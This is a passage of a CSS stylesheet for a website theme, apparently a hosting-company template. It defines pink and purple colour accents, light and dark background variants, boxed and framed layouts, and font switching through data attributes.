    background-color: #84a841
}

[data-color=pink] svg #svg-ico {
    fill: #ee5586
}

[data-color=pink] svg #svg-concept {
    stroke: #ee5586
}

[data-color=pink] .golink {
    color: #ee5586 !important
}

[data-color=pink] .golink:hover {
    color: #ee5586 !important
}

[data-color=pink] .bg-pink {
    background-color: #ee5586 !important
}

[data-color=pink] .c-pink {
    color: #ee5586 !important
}

[data-color=pink] .bb-pink {
    border-bottom: solid 1px #ee5586 !important
}

[data-color=pink] .popover-body {
    border: solid 2px #ee5586
}

[data-color=pink] .popover .arrow::before {
    border-top-color: #ee5586
}

[data-color=pink] .popover .popover-header {
    background-color: #ee5586
}

[data-color=pink] ::selection {
    background: #ee5586
}

[data-color=pink] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #ee5586 !important
}

[data-color=pink] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #ee5586 !important
}

[data-color=pink] .megamenu .start-offer .inner {
    background-color: #ee5586
}

[data-color=pink] .megamenu .service-list .service.special .media-body a:hover {
    color: #ee5586
}

[data-color=pink] .megamenu .service-list .service .media-body a:hover {
    color: #ee5586 !important
}

[data-color=pink] .megamenu-list .service-list .service .media-body a:hover {
    color: #ee5586 !important
}

[data-color=pink] .team .wrapper:hover .team-info .desc {
    color: #ee5586
}

[data-color=pink] .wpc-cloud-range .noUi-connect {
    background-color: #ee5586
}

[data-color=pink] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #ee5586 transparent transparent transparent
}

[data-color=pink] .wpc-cloud-range .noUi-tooltip {
    background-color: #ee5586
}

[data-color=pink] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #ee5586
}

[data-color=pink] .wpc-vps-info .title .info {
    color: #ee5586
}

[data-color=pink] .fullrock .closer {
    color: #ee5586 !important
}

[data-color=pink] .form-control:focus {
    border: solid 1px #ee5586 !important
}

[data-color=pink] .sec-bg5 {
    background-color: #ee5586
}

[data-color=pink] .total-grad {
    background: linear-gradient(-60deg, #ee5586 0, #a5215e 100%) !important
}

[data-color=pink] .total-grad-inverse {
    background: linear-gradient(240deg, #a5215e 0, #ee5586 100%)
}

[data-color=pink] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #000 50%, #3f004a 100%)
}

[data-color=pink] .menu-wrap.fixed {
    background: linear-gradient(89deg, #a5215e 3%, #ee5586 98%)
}

[data-color=pink] .btn-default-pink {
    color: #ee5586;
    border: 1px solid #ee5586
}

[data-color=pink] .btn-default-pink:hover {
    background-color: #ee5586
}

[data-color=pink] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #a5215e, #ee5586 40%, #ee5586 40%, #a5215e)
}

[data-color=pink] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #a5215e, #ee5586 40%, #ee5586 40%, #a5215e)
}

[data-color=pink] .btn-default-pink-fill {
    background-color: #ee5586 !important
}

[data-color=pink] .pricing .wrapper .title {
    color: #ee5586
}

[data-color=pink] .pricing .list-info {
    background-color: #ee5586
}

[data-color=pink] .slick #slider .plan-container .title {
    color: #ee5586
}

[data-color=pink] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #ee5586 !important
}

[data-color=pink] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #ee5586 !important;
    color: #ee5586 !important
}

[data-color=pink] .tabs.offers-tabs .tabs-header .active:hover {
    color: #ee5586 !important
}

[data-color=pink] .fill-input:focus {
    border-color: #ee5586 !important
}

[data-color=pink] .countdown .wrapper .clock div:first-child {
    border: solid 1px #ee5586;
    background-color: #ee5586
}

[data-color=pink] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #ee5586
}

[data-color=pink] .blog .sidebar .heading.active {
    color: #ee5586 !important
}

[data-color=pink] .blog .sidebar .posts .tabs-header li.active {
    color: #ee5586 !important;
    border-bottom-color: #ee5586 !important
}

[data-color=pink] .blog .sidebar .line.active:before {
    background-color: #ee5586 !important
}

[data-color=pink] .blog .media .media-heading a:hover {
    color: #ee5586
}

[data-color=pink] .blog .wrap-blog .social-icon i {
    color: #ee5586
}

[data-color=pink] .blog .sidebar .categories .heading a.active {
    color: #ee5586 !important
}

[data-color=pink] .blog .sidebar .categories .heading a:after {
    color: #ee5586
}

[data-color=pink] .blog .sidebar .categories .heading span {
    color: #ee5586
}

[data-color=pink] .circle-section .title-round {
    color: #ee5586
}

[data-color=pink] .domain-prices li {
    color: #ee5586
}

[data-color=pink] .maping .datacenters {
    background: #ee5586
}

[data-color=pink] .footer .soc-icons i {
    color: #ee5586
}

[data-color=pink] .included i {
    color: #ee5586
}

[data-color=pink] .soc-icons-apply span {
    color: #ee5586
}

[data-color=pink] .bigline {
    border: solid 1px #ee5586
}

[data-color=pink] .smallline {
    border: solid 1px #ee5586
}

[data-color=pink] .knowledge a {
    color: #ee5586
}

[data-color=pink] .godown span {
    color: #ee5586
}

[data-color=pink] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #ee5586 !important;
    background-color: #ee5586 !important
}

[data-color=pink] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #ee5586 !important;
    background-color: #ee5586 !important
}

[data-color=pink] .cd-filter-block select:hover {
    border: solid 1px #ee5586 !important
}

[data-color=pink] .cd-filter-block input:focus,
[data-color=pink] .cd-filter-block select:focus {
    border-color: #ee5586 !important
}

[data-color=pink] .range-slider-input::-webkit-slider-runnable-track {
    background: #ee5586
}

[data-color=pink] .range-slider-input::-webkit-slider-thumb {
    background: #ee5586
}

[data-color=pink] .zoo-content .icoo i {
    background-color: #ee5586
}

[data-color=pink] .services .service-wrap .pay img {
    border: solid 1px #ee5586
}

[data-color=pink] .page-item.active .page-link {
    background-color: #ee5586 !important;
    border-color: #ee5586 !important
}

[data-color=pink] .cd-filter-block input.range-slider-input {
    background-color: #ee5586 !important
}

[data-color=pink] .range-slider-input::-webkit-slider-thumb {
    background-color: #ee5586 !important
}

[data-color=pink] .range-slider-input::-moz-range-thumb {
    background-color: #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activelayout {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activebackground {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activecolor {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activeheader {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activefont {
    border-bottom: solid 1px #ee5586 !important
}

.styleswitch:hover,
[data-color=pink] .activetextDirection {
    border-bottom: solid 1px #ee5586 !important
}

[data-color=pink] .bs-popover-start>.popover-arrow::after {
    border-right-color: #ee5586 !important;
    border-left-color: #ee5586 !important
}

[data-color=pink] .bs-popover-end>.popover-arrow::after {
    border-left-color: #ee5586 !important;
    border-right-color: #ee5586 !important
}

[data-color=pink] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #ee5586 !important
}

[data-color=pink] .bs-popover-top>.popover-arrow::after {
    border-top-color: #ee5586 !important
}

[data-color=pink] .gdprcookie-types ul li input:checked~label {
    background-color: #ee5586;
    border: solid 1px #ee5586
}

[data-color=pink] .bg-purple {
    background-color: #a5215e !important
}

[data-color=pink] .c-purple {
    color: #a5215e !important
}

[data-color=pink] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #a5215e 0) !important
}

[data-color=pink] .btn-default-purple {
    color: #a5215e;
    border: 1px solid #a5215e
}

[data-color=pink] .btn-default-purple:hover {
    background-color: #a5215e
}

[data-color=pink] .btn-default-purple-fill {
    background-color: #a5215e !important
}

[data-color=pink] .pricing .table .title {
    color: #a5215e
}

[data-color=pink] .accordion.faq .panel-title.active {
    color: #a5215e !important
}

[data-color=pink] .wpc-vps-info .price-wrap .title {
    background-color: #a5215e
}

[data-background=light] .box-container .division-01 {
    display: block !important
}

[data-background=light] .box-container .division-ontop {
    display: block !important
}

[data-background=light] .box-container .menu-wrap {
    background-color: #fff;
    padding: 15px 0 15px 0
}

[data-background=light] .box-container .nav-menu .main-menu a {
    color: #212122
}

[data-background=light] .box-container .menu-wrap.fixed {
    background: #ebeff5 !important
}

[data-background=light] .box-container .nav-menu .main-menu a.v-stroke:hover::before {
    height: initial
}

[data-background=light] .menu-wrap .main-menu .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=light] .menu-wrap .main-menu .sub-menu.megamenu {
    box-shadow: none
}

[data-background=light] .menu-wrap .main-menu .sub-menu {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.menu-large .service-list {
    box-shadow: none
}

[data-background=light] .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=dark] .menu-wrap.fixed .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%) !important
}

[data-background=light] .sub-menu.megamenu-list .service-list {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.megamenu-list .service-list .sub-menu {
    box-shadow: none
}

[data-background=light] .start-offer {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=light] .sub-menu.megamenu .service-list {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

[data-background=light] .sub-menu.megamenu {
    box-shadow: none
}

[data-background=light] .box-container .sec-bg4 {
    background-image: none !important;
    background-color: #ee5586 !important;
    padding: 80px 0 135px 0 !important
}

[data-background=light] .box-container .top-header .servicessync {
    background-color: transparent;
    display: block
}

[data-background=light] .box-container .services.maping.sec-normal.sec-grad-grey-to-grey {
    padding-bottom: 0;
    background: #fff !important
}

[data-background=light] .box-container .footer {
    background-color: #ebeff5 !important
}

[data-background=light] .box-container .footer .heading {
    color: #212122
}

[data-background=light] .box-container .footer .footer-menu .menu-item a {
    color: #414142
}

[data-background=light] .box-container .footer .footer-menu .menu-item a:hover {
    color: grey
}

[data-background=light] .box-container .footer .copyright {
    color: #414142
}

[data-background=light] .box-container .subcribe form p {
    color: #414142
}

[data-background=light] .box-container .footer .footer-menu .menu-item.by {
    color: #414142
}

[data-background=light] .box-container .footer .payment-list li p {
    color: #414142
}

[data-background=light] .box-container .footer .payment-list li i {
    color: #414142
}

[data-background=light] .box-container .footer .payment-list li i:hover {
    color: grey
}

[data-background=light] .box-container .footer .logo-bg {
    opacity: .05
}

[data-background=light] .box-container #header .logo-menu.d-block {
    display: none !important
}

[data-background=light] .box-container #header .logo-menu.d-none {
    display: inline-block !important
}

[data-background=light] .box-container #header .logo-menu {
    display: none !important
}

[data-background=light] .box-container .footer .logo-footer.d-block {
    display: none !important
}

[data-background=light] .box-container .footer .logo-footer.d-none {
    display: inline-block !important
}

[data-background=light] .box-container .accordion.faq .panel-title {
    border-bottom: solid 1px #d1d1d1
}

[data-background=light] .box-container #features .sec-main {
    padding: 0
}

[data-background=light] .box-container #clientstats.pricing.special {
    padding-bottom: 0 !important
}

[data-background=light] .box-container #clientstats .top-content {
    border: none !important
}

[data-background=light] .box-container .blobleft.d-none {
    display: block !important;
    position: absolute;
    width: 115px;
    left: -2px;
    z-index: 2
}

[data-background=light] .box-container .blobright.d-none {
    display: block !important;
    position: absolute;
    transform: rotate(180deg);
    width: 115px;
    right: -2px;
    z-index: 2
}

[data-background=light] .box-container .cd-main-content {
    margin: 0;
    margin-bottom: 0 !important;
    padding: 80px 0
}

[data-background=light] .box-container .history-section .sec-main .col-md-10.offset-md-1 {
    width: 100%;
    margin-left: 0
}

[data-background=light] .box-container .history-section .tabs .tabs-header .text-white {
    color: #212122 !important
}

[data-background=light] .box-container .history-section .info-content h4 {
    color: #212122
}

[data-background=light] .box-container .history-section .tabs-content .info-content p {
    color: #414142
}

[data-background=light] .box-container #scroll.motpath {
    background-image: none
}

[data-background=light] .box-container .sync .sec-main {
    padding: 0;
    box-shadow: none
}

[data-background=light] .box-container .best-plans .sec-main {
    padding: 0;
    box-shadow: none;
    background-color: transparent
}

[data-background=light] .box-container .getready .column-support-title {
    color: #212122
}

[data-background=light] .box-container .getready .column-support-subtitle {
    color: #212122
}

[data-background=light] .box-container .cpupath {
    background-image: url("") !important;
    background-color: #fff !important
}

[data-background=light] .box-container .motpath {
    background-image: url("")
}

[data-background=light] .box-container .tabs.motpath {
    background-image: none !important
}

[data-background=light] .box-container .exapath {
    background-image: url("")
}

[data-background=light] .box-container #features.exapath {
    background-image: none
}

[data-background=light] .box-container .motpath.sec-bg4 {
    background-image: none;
    padding-top: 50px
}

[data-background=light] .box-container .sec-grad-yellow-to-black-right {
    background: #fff !important
}

[data-background=light] .box-container .best-plans.pricing .bagde {
    top: 200px;
    right: initial;
    left: 0
}

[data-background=light] .box-container .best-plans.pricing.cpupath {
    padding: 80px 0 !important
}

[data-background=light] .box-container #games .col:hover .gametitle {
    background: 0 0
}

[data-background=light] .box-container .opa-6 {
    opacity: .3
}

[data-background=light] .box-container .c-grey-light {
    color: #414142
}

[data-background=light] .box-container #nav-toggle span:after {
    background-color: #212122
}

[data-background=light] .box-container #nav-toggle span:before {
    background-color: #212122
}

[data-background=light] .box-container .menu-wrap #nav-toggle span {
    background-color: #212122
}

[data-background=light] .box-container .menu-wrap #nav-toggle.active span {
    background-color: transparent
}

[data-background=light] .box-container .sec-bg3.infonews {
    background-color: #ebeff5 !important
}

[data-background=light] .box-container .infonews .c-yellow {
    color: #000 !important
}

[data-background=light] .box-container .infonews .c-yellow:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=light] .box-container .infonews-nav a {
    color: #212121 !important
}

[data-background=light] .box-container .infonews-nav a:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=light] .box-container .nopadding .sec-main {
    padding: 0 !important
}

[data-background=light] .box-container .nomargin .sec-main {
    margin: 0 !important
}

[data-background=light] .box-container .sec-bg3 .section-subheading {
    color: #212122 !important
}

[data-background=light] .box-container .custom-flip .popup-gallery img {
    border: solid 2px #dee2e6;
    border-radius: 12px
}

[data-background=light] .box-container .bg-colorstyle {
    background-color: #fff !important
}

[data-background=light] .box-container .bg-seccolorstyle {
    background-color: #ebeff5 !important
}

[data-background=light] .box-container .bg-noimage {
    background-image: none
}

[data-background=light] .box-container .globalpadding {
    padding: 135px !important
}

[data-background=light] .box-container .toppadding {
    padding-top: 135px !important
}

[data-background=light] .box-container .bottompadding {
    padding-bottom: 135px !important
}

[data-background=light] .box-container .notoppadding {
    padding-top: 0 !important
}

[data-background=light] .box-container .nobottompadding {
    padding-bottom: 0 !important
}

[data-background=light] .box-container .nopadding {
    padding: 0 !important
}

[data-background=light] .box-container .tophalfpadding {
    padding-top: 85px !important
}

[data-background=light] .box-container .bottomhalfpadding {
    padding-bottom: 85px !important
}

[data-background=light] .box-container .nomargin {
    margin: 0 !important
}

[data-background=light] .box-container .noimage {
    background-image: none !important
}

[data-background=light] .box-container .mergecolor {
    color: #212122 !important
}

[data-background=light] .box-container .seccolor {
    color: #28282b !important
}

[data-background=light] .box-container .noshadow {
    box-shadow: none !important
}

[data-background=light] .box-container .withshadow {
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%)
}

[data-background=light] .box-container .noborder {
    border: none
}

[data-background=light] .box-container .withborder {
    border: solid 2px #dee2e6
}

[data-background=light] .box-container .fullradius {
    border-radius: 12px
}

[data-background=light] .box-container .initialradius {
    border-radius: initial
}

[data-background=light] .box-container .topradius {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

[data-background=light] .box-container .bottomradius {
    border-bottom-left-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=light] .box-container .hideelement {
    display: none
}

[data-background=light] .box-container .specialposition {
    position: initial;
    z-index: 0
}

[data-background=light] .box-container hr {
    opacity: .15
}

[data-background=light] .box-container hr.fullline.d-none {
    display: block !important;
    margin: 0;
    opacity: .2
}

[data-background=light] .box-container .fullrock-content .logo-menu.d-block {
    display: none !important
}

[data-background=light] .box-container .fullrock-content .logo-menu.d-none {
    display: block !important
}

[data-background=light] .box-container .range-slider::after {
    color: #28282b !important
}

[data-background=light] .box-container .range-slider::before {
    color: #28282b !important
}

[data-background=light] .box-container .wpc-vps-info .title .info {
    border-top: solid 1px #fff
}

[data-background=light] .box-container .cd-filter-block select {
    background-color: #fff;
    border: solid 1px grey;
    color: #101920
}

[data-background=light] .box-container #clone thead tr td {
    background-color: #ebeff5
}

[data-background=light] .box-container #clone thead tr td:first-child {
    background-color: transparent
}

[data-background=light] .box-container .pagination>li>a {
    color: #101920;
    border: none;
    background-color: #ebeff5
}

[data-background=light] .box-container .pagination>li>a:hover {
    background-color: #ee5586;
    color: #212122 !important
}

[data-background=light] .box-container #radioplans .run-switch .an.active {
    color: #101920 !important
}

[data-background=light] .box-container #radioplans .run-switch .mo.active {
    color: #101920 !important
}

[data-background=light] .box-container .entrychange.border-end {
    border-right: 1px solid #dee2e6
}

[data-background=dark] .box-container .division-01 {
    display: block !important
}

[data-background=dark] .box-container .division-ontop {
    display: block !important;
    background-color: #15212a !important
}

[data-background=dark] .box-container .menu-wrap {
    /* background-color: #15212a;
    padding: 15px 0 15px 0 */
}

[data-background=dark] .box-container .menu-wrap.fixed {
    background: #101920;
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 60%)
}

[data-background=dark] .box-container .nav-menu .main-menu a.v-stroke:hover::before {
    height: initial
}

[data-background=dark] .menu-wrap .main-menu .sub-menu {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .menu-wrap .main-menu .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=dark] .menu-wrap .main-menu .sub-menu.megamenu {
    box-shadow: none
}

[data-background=dark] .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .sub-menu.menu-large .service-list {
    box-shadow: none
}

[data-background=dark] .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=dark] .menu-wrap.fixed .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%) !important
}

[data-background=dark] .sub-menu.megamenu-list .service-list {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .sub-menu.megamenu-list .service-list .sub-menu {
    box-shadow: none
}

[data-background=dark] .start-offer {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%);
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=dark] .sub-menu.megamenu .service-list {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .sub-menu.megamenu {
    box-shadow: none
}

[data-background=dark] .box-container .sec-bg4 {
    background-image: none !important;
    background-color: #ee5586 !important;
    padding: 80px 0 135px 0 !important
}

[data-background=dark] .box-container .top-header .servicessync {
    background-color: transparent;
    display: block
}

[data-background=dark] .box-container .services.maping.sec-normal.sec-grad-grey-to-grey {
    padding-bottom: 0;
    background: #15212a !important
}

[data-background=dark] .box-container .footer {
    background-color: #101920 !important
}

[data-background=dark] .box-container .accordion.faq .panel-title {
    border-bottom: solid 1px #000
}

[data-background=dark] .box-container #features .sec-main {
    padding: 0
}

[data-background=dark] .box-container #clientstats.pricing.special {
    padding-bottom: 0 !important
}

[data-background=dark] .box-container #clientstats .top-content {
    border: none !important
}

[data-background=dark] .box-container .blobleft.d-none {
    display: block !important;
    position: absolute;
    width: 115px;
    left: -2px;
    z-index: 2;
    opacity: .3
}

[data-background=dark] .box-container .blobright.d-none {
    display: block !important;
    position: absolute;
    transform: rotate(180deg);
    width: 115px;
    right: -2px;
    z-index: 2;
    opacity: .3
}

[data-background=dark] .box-container .cd-main-content {
    margin: 0;
    margin-bottom: 0 !important;
    padding: 80px 0
}

[data-background=dark] .box-container .history-section .sec-main .col-md-10.offset-md-1 {
    width: 100%;
    margin-left: 0
}

[data-background=dark] .box-container .history-section .info-content h4 {
    color: #212122
}

[data-background=dark] .box-container .history-section .tabs-content .info-content p {
    color: #414142
}

[data-background=dark] .box-container #scroll.motpath {
    background-image: none
}

[data-background=dark] .box-container .sync .sec-main {
    padding: 0;
    box-shadow: none
}

[data-background=dark] .box-container .best-plans .sec-main {
    padding: 0;
    box-shadow: none;
    background-color: transparent
}

[data-background=dark] .box-container .getready .column-support-title {
    color: #212122
}

[data-background=dark] .box-container .getready .column-support-subtitle {
    color: #212122
}

[data-background=dark] .box-container .cpupath {
    background-image: url("") !important;
    background-color: #fff !important
}

[data-background=dark] .box-container .motpath {
    background-image: url("")
}

[data-background=dark] .box-container .tabs.motpath {
    background-image: none !important
}

[data-background=dark] .box-container .exapath {
    background-image: url("")
}

[data-background=dark] .box-container #features.exapath {
    background-image: none
}

[data-background=dark] .box-container .motpath.sec-bg4 {
    background-image: none;
    padding-top: 50px
}

[data-background=dark] .box-container .sec-grad-yellow-to-black-right {
    background: #15212a !important
}

[data-background=dark] .box-container .best-plans.pricing .bagde {
    top: 200px;
    right: initial;
    left: 0
}

[data-background=dark] .box-container .best-plans.pricing.cpupath {
    padding: 80px 0 !important
}

[data-background=dark] .box-container #games .col:hover .gametitle {
    background: 0 0
}

[data-background=dark] .box-container .opa-6 {
    opacity: .3
}

[data-background=dark] .box-container .c-grey-light {
    color: #414142
}

[data-background=dark] .box-container #nav-toggle span:after {
    background-color: #fff
}

[data-background=dark] .box-container #nav-toggle span:before {
    background-color: #fff
}

[data-background=dark] .box-container .menu-wrap #nav-toggle span {
    background-color: #fff
}

[data-background=dark] .box-container .menu-wrap #nav-toggle.active span {
    background-color: transparent
}

[data-background=dark] .box-container .sec-bg3.infonews {
    background-color: #101920
}

[data-background=dark] .box-container .infonews .c-yellow:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=dark] .box-container .infonews-nav a {
    color: #fff !important
}

[data-background=dark] .box-container .infonews-nav a:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=dark] .box-container .nopadding .sec-main {
    padding: 0 !important
}

[data-background=dark] .box-container .nomargin .sec-main {
    margin: 0 !important
}

[data-background=dark] .box-container .bg-colorstyle {
    background-color: #15212a !important
}

[data-background=dark] .box-container .bg-seccolorstyle {
    background-color: #101920 !important
}

[data-background=dark] .box-container .bg-noimage {
    background-image: none
}

[data-background=dark] .box-container .globalpadding {
    padding: 135px !important
}

[data-background=dark] .box-container .toppadding {
    padding-top: 135px !important
}

[data-background=dark] .box-container .bottompadding {
    padding-bottom: 135px !important
}

[data-background=dark] .box-container .notoppadding {
    padding-top: 0 !important
}

[data-background=dark] .box-container .nobottompadding {
    padding-bottom: 0 !important
}

[data-background=dark] .box-container .nopadding {
    padding: 0 !important
}

[data-background=dark] .box-container .tophalfpadding {
    padding-top: 85px !important
}

[data-background=dark] .box-container .bottomhalfpadding {
    padding-bottom: 32px !important
}

[data-background=dark] .box-container .nomargin {
    margin: 0 !important
}

[data-background=dark] .box-container .noimage {
    background-image: none !important
}

[data-background=dark] .box-container .mergecolor {
    color: #fff !important
}

[data-background=dark] .box-container .seccolor {
    color: #d4dee7 !important
}

[data-background=dark] .box-container .noshadow {
    box-shadow: none !important
}

[data-background=dark] .box-container .withshadow {
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%)
}

[data-background=dark] .box-container .noborder {
    border: none
}

[data-background=dark] .box-container .withborder {
    border: solid 2px #101920
}

[data-background=dark] .box-container .fullradius {
    border-radius: 12px
}

[data-background=dark] .box-container .initialradius {
    border-radius: initial
}

[data-background=dark] .box-container .topradius {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

[data-background=dark] .box-container .bottomradius {
    border-bottom-left-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=dark] .box-container .hideelement {
    display: none
}

[data-background=dark] .box-container .specialposition {
    position: initial;
    z-index: 0
}

[data-background=dark] .box-container hr.fullline {
    margin: 0;
    opacity: .9
}

[data-background=dark] .box-container hr {
    border-top: 1px solid #414142;
    background-color: #414142
}

[data-background=dark] .box-container hr.fullline.d-none {
    display: block !important;
    background-color: #000;
    margin: 0;
    opacity: 1
}

[data-background=ldark] .box-container .fullrock-content .logo-menu.d-block {
    display: none !important
}

[data-background=dark] .box-container .fullrock-content .logo-menu.d-none {
    display: none !important
}

[data-background=dark] .popover {
    background-color: #101920
}

[data-background=dark] .popover .popover-body {
    background-color: #101920;
    color: #fff
}

[data-background=dark] .box-container .best-plans .table div.title-table {
    color: #fff
}

[data-background=dark] .box-container .best-plans .table td:first-child {
    border-left: none;
    color: #fff
}

[data-background=dark] .box-container .path-left {
    right: 0
}

[data-background=dark] .box-container .range-slider::after {
    color: #d4dee7 !important
}

[data-background=dark] .box-container .range-slider::before {
    color: #d4dee7 !important
}

[data-background=dark] .box-container .wpc-vps-info .title .info {
    border-top: solid 1px #15212a
}

[data-background=dark] .box-container .cd-filter-block select {
    background-color: #101920 !important;
    color: #fff
}

[data-background=dark] .box-container .form-control {
    background-color: #101920 !important;
    border: solid 1px grey !important;
    color: #fff !important
}

[data-background=dark] .box-container .fill-input {
    background-color: #101920;
    border: solid 1px grey;
    color: #fff
}

[data-background=dark] .box-container .cd-filter-block input {
    background-color: #101920 !important;
    color: #fff !important
}

[data-background=dark] .box-container .best-plans .table td {
    border-left: solid 2px #101920;
    border-bottom: solid 2px #101920;
    color: #fff
}

[data-background=dark] .box-container #clone thead tr td {
    background-color: #101920
}

[data-background=dark] .box-container #clone thead tr td:first-child {
    background-color: transparent
}

[data-background=dark] .box-container .pagination>li>a {
    color: #fff;
    border: none;
    background-color: #101920
}

[data-background=dark] .box-container .pagination>li>a:hover {
    background-color: #ee5586;
    color: #101920 !important
}

[data-background=dark] .box-container .entrychange.border-end {
    border-right: 1px solid #000 !important
}

[data-textdirection=rtl] .box-container .ltr-img.d-block {
    display: none !important
}

[data-textdirection=rtl] .box-container .rtl-img.d-none {
    display: block !important
}

[data-layout=boxed] .box-container {
    display: table;
    width: 100%;
    height: 100%;
    table-layout: fixed;
    position: relative
}

[data-layout=boxed] .box-container .menu-wrap.fixed {
    width: 1400px;
    right: auto;
    left: auto
}

[data-layout=boxed] .box-container .godown {
    display: none
}

[data-layout=boxed] .box-container .randomline {
    display: none
}

[data-layout=boxed] .box-container .blobleft.d-none {
    display: none !important
}

[data-layout=boxed] .box-container .blobright.d-none {
    display: none !important
}

[data-layout=frame] .body-borders .bottom-border,
[data-layout=frame] .body-borders .top-border {
    height: 20px
}

[data-layout=frame] .body-borders .left-border,
[data-layout=frame] .body-borders .right-border {
    width: 20px
}

[data-layout=frame] .body-borders>* {
    position: fixed;
    z-index: 1030
}

[data-layout=frame] .body-borders .top-border {
    top: 0;
    left: 0;
    width: 100%
}

[data-layout=frame] .body-borders .right-border {
    top: 0;
    right: 0;
    height: 100%
}

[data-layout=frame] .body-borders .left-border {
    top: 0;
    left: 0;
    height: 100%
}

[data-layout=frame] .body-borders .bottom-border {
    bottom: 0;
    left: 0;
    width: 100%
}

[data-layout=frame] .box-container {
    padding: 0 20px
}

[data-layout=frame] .box-container .menu-wrap.fixed {
    margin-top: 20px
}

[data-layout=frame] .infonews {
    top: 20px;
    width: calc((100% - 40px))
}

[data-layout=frame] .menu-wrap {
    top: 60px
}

[data-layout=frame] .menu-wrap.fixed {
    top: 0
}

@media (min-width:960px) {
    [data-layout=boxed] .box-container.limit-width {
        max-width: 1400px;
        margin: auto
    }

    [data-layout=wideboxed] .box-container.limit-width {
        max-width: 1700px;
        margin: auto
    }
}

@media (max-width:992px) {
    [data-background=dark] .box-container .sec-neutral {
        background-color: #101920 !important
    }
}

@media (max-width:960px) {
    [data-layout=wideboxed] .box-container.limit-width {
        max-width: 1700px;
        margin: auto
    }

    [data-layout=frame] .body-borders .bottom-border,
    [data-layout=frame] .body-borders .top-border {
        height: 10px
    }

    [data-layout=frame] .body-borders .left-border,
    [data-layout=frame] .body-borders .right-border {
        width: 10px
    }

    [data-layout=frame] .box-container .menu-wrap.fixed {
        margin-top: 10px
    }

    [data-layout=frame] .box-container {
        padding: 0 10px
    }

    .box-container .menu-wrap.mobile {
        padding: 10px
    }

    [data-layout=frame] .infonews {
        top: 10px;
        width: calc((100% - 20px))
    }

    [data-layout=frame] .menu-wrap {
        top: 50px
    }
}

@media (max-width:767px) {
    [data-background=light] .box-container .blobright.d-none {
        display: none !important
    }

    [data-background=dark] .box-container .blobright.d-none {
        display: none !important
    }

    [data-background=light] .box-container .blobleft.d-none {
        display: none !important
    }

    [data-background=dark] .box-container .blobleft.d-none {
        display: none !important
    }
}

body[data-font=opensans] {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h1 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h1 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h1 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h1 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h2 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h2 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h2 {
